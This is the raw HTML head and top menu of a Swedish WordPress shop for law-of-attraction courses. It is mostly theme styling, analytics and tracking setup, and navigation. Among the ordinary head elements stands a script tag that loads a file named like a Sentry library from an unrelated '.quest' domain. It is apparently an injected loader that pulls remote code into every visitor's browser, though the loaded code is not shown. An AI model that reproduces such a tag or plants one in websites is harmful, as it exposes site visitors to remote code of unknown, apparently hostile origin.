<link rel='stylesheet' id='wpsr_main_css-css' href='https://attraktionslagen.online/wp-content/plugins/wp-socializer/public/css/wpsr.min.css?ver=7.9' media='all' />
<link rel='stylesheet' id='wpsr_fa_icons-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?ver=7.9' media='all' />
<link rel='stylesheet' id='social-menu-icons-css' href='https://attraktionslagen.online/wp-content/plugins/social-menu-icons/css/main.min.css?ver=20180919' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://attraktionslagen.online/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://attraktionslagen.online/wp-content/plugins/woocommerce-jetpack/includes/css/jquery-ui.css?ver=1768991754' media='all' />
<link rel='stylesheet' id='wcj-timepicker-style-css' href='https://attraktionslagen.online/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.css?ver=7.9.0' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://attraktionslagen.online/wp-content/themes/storefront/style.css?ver=4.5.5' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #000000;
			}

			.widget h1 {
				border-bottom-color: #000000;
			}

			body,
			.secondary-navigation a {
				color: #000000;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #050505;
			}

			a {
				color: #000000;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #000000;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://attraktionslagen.online/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.5.5' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.5.5' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-css' href='https://attraktionslagen.online/wp-content/themes/storefront/assets/css/jetpack/widgets.css?ver=4.5.5' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://attraktionslagen.online/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.5.5' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #000000;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #050505;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #000000;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #000000;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #000000;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #000000;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #000000;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #000000;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #000000;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #000000;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #000000;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://attraktionslagen.online/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.5.5' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-N42DC671DH", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://attraktionslagen.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://attraktionslagen.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = ""; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Felaktigt svar."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "dfad578083"; var ajax_url = "https:\/\/attraktionslagen.online\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a289f4cae800bdf9675b35b4d378dbe","fragment_name":"wc_fragments_7a289f4cae800bdf9675b35b4d378dbe","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1172246802824020"],"eventID":"006629b3-41ad-4991-b6b3-4ae351559b41","params":{"page_title":"Framg\u00e5ng med Attraktionslagen - Fr\u00e5gor f\u00e5r svar.","post_type":"page","post_id":546,"plugin":"PixelYourSite","user_role":"guest","event_url":"attraktionslagen.online/framgang-med-attraktionslagen-fragor-far-svar/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1172246802824020"],"eventID":"ce53ff5c-d8e4-4218-8c73-818ffe2de144","params":{"page_title":"Framg\u00e5ng med Attraktionslagen - Fr\u00e5gor f\u00e5r svar.","post_type":"page","post_id":546,"plugin":"PixelYourSite","user_role":"guest","event_url":"attraktionslagen.online/framgang-med-attraktionslagen-fragor-far-svar/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1172246802824020"],"eventID":"e16e1074-44d7-4b00-a529-574c5dd11a2d","params":{"page_title":"Framg\u00e5ng med Attraktionslagen - Fr\u00e5gor f\u00e5r svar.","post_type":"page","post_id":546,"plugin":"PixelYourSite","user_role":"guest","event_url":"attraktionslagen.online/framgang-med-attraktionslagen-fragor-far-svar/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1172246802824020"],"eventID":"d1a9078b-5666-4b76-849b-d50eb9b61a6b","params":{"page_title":"Framg\u00e5ng med Attraktionslagen - Fr\u00e5gor f\u00e5r svar.","post_type":"page","post_id":546,"plugin":"PixelYourSite","user_role":"guest","event_url":"attraktionslagen.online/framgang-med-attraktionslagen-fragor-far-svar/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1172246802824020"],"eventID":"574508b5-dbb8-492d-adb1-ce08d858b1ad","params":{"page_title":"Framg\u00e5ng med Attraktionslagen - Fr\u00e5gor f\u00e5r svar.","post_type":"page","post_id":546,"plugin":"PixelYourSite","user_role":"guest","event_url":"attraktionslagen.online/framgang-med-attraktionslagen-fragor-far-svar/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1172246802824020"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://attraktionslagen.online","ajaxUrl":"https://attraktionslagen.online/wp-admin/admin-ajax.php","ajax_event":"f321fe97b1","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768991754"};
//# sourceURL=pys-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://attraktionslagen.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attraktionslagen.online/wp-json/wp/v2/pages/546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attraktionslagen.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://attraktionslagen.online/?p=546' />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
#divBottomRight 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->




		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-N42DC671DH', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	
<link rel="alternate" type="application/rss+xml" title="Podcast RSS-flöde" href="https://attraktionslagen.online/feed/podcast" />

<meta name="follow.[base64]" content="kcRhjw9UH2RhQMFeSDL1"/><style type="text/css"> #wpadminbar #wp-admin-bar-wcj-wc .ab-icon:before { content: "\f174"; top: 3px; } </style><style type="text/css"> #wpadminbar #wp-admin-bar-booster .ab-icon:before { content: "\f185"; top: 3px; } </style><style type="text/css"> #wpadminbar #wp-admin-bar-booster-active .ab-icon:before { content: "\f155"; top: 3px; } </style>        <style>

        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://attraktionslagen.online/wp-content/uploads/2020/02/cropped-ikon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://attraktionslagen.online/wp-content/uploads/2020/02/cropped-ikon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://attraktionslagen.online/wp-content/uploads/2020/02/cropped-ikon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://attraktionslagen.online/wp-content/uploads/2020/02/cropped-ikon2-270x270.png" />
		<style id="wp-custom-css">
			@font-face {
  font-family: 'Comic Sans MS';
  src: url("/comici.ttf");
}
.site-description {
	font-family: Comic Sans MS;
}
p {
	font-family: Comic Sans MS;
}
h1 {
	font-family: Comic Sans MS;
}
h2 {
	font-family: Comic Sans MS;
}
h3 {
	font-family: Comic Sans MS;
}
h4 {
	font-family: Comic Sans MS;
}
h5 {
	font-family: Comic Sans MS;
}
h6 {
	font-family: Comic Sans MS;
}
a {
	font-family: Comic Sans MS;
}
ul {
	font-family: Comic Sans MS;
}
		</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://attraktionslagen.online/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-546 wp-embed-responsive wp-theme-storefront theme-storefront sfsi_actvite_theme_default woocommerce-no-js group-blog storefront-align-wide right-sidebar woocommerce-active">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://attraktionslagen.online/wp-content/uploads/2020/02/cropped-Cecilia150procentopacity2-5.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Hoppa till navigering</a>
		<a class="skip-link screen-reader-text" href="#content">Hoppa till innehåll</a>
				<div class="site-branding">
			<div class="beta site-title"><a href="https://attraktionslagen.online/" rel="home">Attraktionslagen</a></div><p class="site-description">Onlinekurser, E-böcker och coachning</p>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://attraktionslagen.online/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Sök efter:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Sök produkter …" value="" name="s" />
	<button type="submit" value="Sök" class="">Sök</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primär navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Meny</span></button>
			<div class="primary-navigation"><ul id="menu-primar-meny" class="menu"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-308"><a href="https://attraktionslagen.online/">Start</a>
<ul class="sub-menu">
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://attraktionslagen.online/om-cecilia/">Om Cecilia</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://attraktionslagen.online/gratis/">Gratis!</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://attraktionslagen.online/butik/">Webbutik</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://attraktionslagen.online/varukorg/">Varukorg</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://attraktionslagen.online/kassan/">Till kassan</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://attraktionslagen.online/mitt-konto/">Mitt konto</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://attraktionslagen.online/coachning/">Coachning</a></li>
<li id="menu-item-3175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3175"><a href="https://attraktionslagen.online/podcast/">Podcast</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://attraktionslagen.online/tjana-pengar/">Tjäna pengar</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://attraktionslagen.online/tjana-pengar/">Affiliate</a>
<ul class="sub-menu">
	<li id="menu-item-1145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1145"><a href="https://attraktionslagen.online/affiliate-registrering/">Registrering</a></li>
	<li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="https://attraktionslagen.online/affiliate-login/">Dashboard/Logga in</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://attraktionslagen.online/kontakta-mig/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://attraktionslagen.online/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://attraktionslagen.online/blogg/">Blogg</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-primar-meny-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-308"><a href="https://attraktionslagen.online/">Start</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://attraktionslagen.online/om-cecilia/">Om Cecilia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://attraktionslagen.online/gratis/">Gratis!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://attraktionslagen.online/butik/">Webbutik</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://attraktionslagen.online/varukorg/">Varukorg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://attraktionslagen.online/kassan/">Till kassan</a></li>
